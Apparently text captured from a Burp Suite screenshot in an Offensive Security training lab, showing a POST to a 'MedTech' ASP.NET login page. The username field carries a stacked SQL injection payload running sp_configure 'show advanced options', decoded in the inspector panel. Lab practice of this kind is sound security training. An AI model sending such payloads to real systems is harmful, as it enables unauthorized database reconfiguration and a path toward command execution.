 Send
Cancel
Target: http://192.168.155.121
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /login.aspx HTTP/1.1
2 Host: 192.168.155.121
3 Content-Length: 506
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.155.121
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.155.121/login.aspx
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 __VIEWSTATE=
%2FwEPDwUKMjA3MTgxMTM4N2RkL7UlJbQLRVEHtdBd2cHsgmzduFNoWHiXrVGu0cD9%2Bjc%3D&
__VIEWSTATEGENERATOR=C2EE9ABB&__EVENTVALIDATION=
%2FwEdAATHRQHJ3fxgbABeqXLtYnwsG8sL8VA5%2Fm7gZ949JdB2tEE%2BRwHRw9AX2%2FIZO4gVaaKVeG6rr
Lts0M7XT7lmdcb6vZhOhYNI15ms6KxT68HdWaGxCBK67o39S7upoRJaNfM%3D&
ctl00%24ContentPlaceHolder1%24UsernameTextBox=
'%20%3b%20EXECUTE%20sp_configure%20'show%20advanced%20options'%2c%201%3b%20--&
ctl00%24ContentPlaceHolder1%24PasswordTextBox=abc123&
ctl00%24ContentPlaceHolder1%24LoginButton=Login
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Mon, 03 Feb 2025 15:12:52 GMT
8 Content-Length: 4373
9
10
11 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
12 <html xmlns="http://www.w3.org/1999/xhtml" lang="en">
13 <head>
<title>
14 MedTech
15 </title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="application-name" content="MedTech" />
<meta name="author" content="Offensive Security" />
<meta name="description" content="MedTech" />
<meta name="keywords" content="MedTech" />
<link media="all" href="assets/css/style.css" rel="stylesheet" type="text/css" />
<link id="favicon" rel="shortcut icon" type="image/png" href="
assets/img/favicon.png" />
</head>
16 <body>
17 <!-- Header stuffs for every page, if desired -->
18
19 <div id="content">
20 <!-- page content -->
sql
0 highlights
Inspector
Selection 77 (0x4d)
Selected text
'%20%3b%20EXECUTE%20sp_configure
%20'show%20advanced%20options'%2
c%201%3b%20--
Decoded from: URL encoding
' ; EXECUTE sp_configure 'show a
dvanced options', 1; --
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 12
Response headers 7